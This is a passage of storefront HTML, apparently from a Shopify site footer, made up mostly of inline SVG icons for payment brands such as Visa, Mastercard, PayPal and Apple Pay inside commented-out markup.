0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 